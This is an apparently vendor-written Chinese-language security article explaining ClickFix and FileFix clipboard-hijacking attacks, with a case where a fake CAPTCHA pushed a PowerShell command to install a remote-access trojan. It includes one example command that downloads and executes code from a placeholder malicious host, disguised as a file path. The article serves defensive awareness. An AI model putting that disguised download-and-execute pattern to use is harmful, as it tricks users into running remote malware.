ClickFix:悄无声息的剪贴板劫持

ClickFix 是一种具有欺骗性的社交工程手法,攻击者借此诱导毫无防备的用户,在不知情的情况下,让网页静默篡改剪贴板内容。

攻击者的最终目标,是诱导用户在本地设备上执行从浏览器复制而来的恶意代码。这一攻击手法最初被命名为“ClickFix”,是因为页面通过社工提示让用户点击某个元素以“修复浏览器问题”,点击后页面就会将恶意代码写入剪贴板,并指示用户将其粘贴进终端执行。



伪装成验证码提示的 ClickFix 攻击相关图片

例如,某些攻击页面会伪装成验证码验证界面。用户点击“验证码”后,页面会悄悄将恶意代码写入剪贴板,并提示用户为了验证身份,将其粘贴到 Windows 的“运行”窗口中。

真实案例:从搜索结果跳转到 ClickFix 攻击现场

一家 Keep Aware 的客户在浏览搜索结果时,不慎点击了一个被入侵的网站。该网站植入了恶意 JavaScript 脚本,展示出 ClickFix 弹窗,企图通过用户执行剪贴板中的 PowerShell 命令,植入 NetSupportManager 远控后门。

所幸,Keep Aware 的防护系统及时识别并阻止了剪贴板中的可疑命令,并对用户发出预警,避免了设备被入侵的风险。

该攻击页面会加载一个伪造的 CAPTCHA 验证框,诱导用户点击。一旦点击,JavaScript 就将恶意 PowerShell 命令写入剪贴板,并诱导用户粘贴到 Windows 的“运行”对话框中。

若无防护机制,用户一旦执行这些命令,就会触发一连串下载、解密、恶意程序组装的过程,并将恶意程序设置为开机自启,持久驻留在系统中。

影响范围:远控木马、信息窃取器等

ClickFix 攻击结合了恶意 JavaScript、剪贴板劫持与社交工程技术,旨在从浏览器跳转到主机控制。

此攻击已被多起真实案例记录在案,常出现在恶意站点或被劫持的网站上,多个攻击团伙利用它将各种恶意软件和远程访问木马(RAT)植入用户设备,如 AsyncRAT、Skuld Stealer、Lumma Stealer、DarkGate 恶意软件、DanaBot 窃取器等。

如果缺乏技术防护,这类表面简单的剪贴板攻击,最终可能发展为完整系统的失控,不仅让攻击者远程控制设备,还可能造成敏感数据泄露和系统长期感染。

下一代攻击方式:FileFix

FileFix 是 ClickFix 的“变种”,一种新型的剪贴板攻击方式,旨在引导用户在浏览器外部执行命令。该攻击首次由安全研究员 mr.d0x 于今年 6 月下旬披露,如今已有攻击者开始部署。



与 ClickFix 不同,FileFix 并不是让用户粘贴到终端,而是诱导用户将剪贴板内容粘贴进 Windows 文件资源管理器的地址栏。表面上看像是一个正常路径,但前面隐藏的是恶意命令,后面的路径则被伪装成注释。

例如:

Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:\Organization\Internal\Drive\Business-RFP.pdf

用户看到的只是一个熟悉的“文件路径”,但实际上,这是一条完整的 PowerShell 恶意命令,被注释掩盖的文件路径只是一种伪装。

由 Chrome 标签页打开的文件资源管理器

这一攻击同样起源于浏览器,通过社交工程和剪贴板操控,在用户不设防的操作中完成攻击。FileFix 实质上是专为文件资源管理器定制的 ClickFix。

两者共同点包括:

- 都发生在浏览器上下文中;

- 都使用剪贴板注入技术;

- 都依赖恶意或被劫持的网页传播;

- 都能将攻击延伸到宿主设备。

因此,阻止 FileFix 的方法也和 ClickFix 相同:部署浏览器原生防护机制。例如 Keep Aware 提供的解决方案,可实时监测剪贴板活动,拦截可疑内容,防止攻击代码到达主机。

浏览器安全成为主战场

ClickFix 与 FileFix 攻击暴露出一个许多传统安全策略的盲点:浏览器成为攻击者入侵主机的通道。

这类基于剪贴板的攻击,利用了用户对网页的信任和对交互流程的依赖,一旦组织无法掌控浏览器层的安全,就难以及时发现攻击征兆。而部署具备浏览器可见性与实时防护能力的解决方案,是应对此类攻击的关键。

Keep Aware 发现,传统安全工具往往难以覆盖浏览器层,而浏览器正是员工日常工作与攻击者活动的交汇点。因此构建了专门的平台,实时监控剪贴板操作等浏览器行为,在攻击到达主机之前加以拦截。

发表评论

您还未登录,请先登录。

登录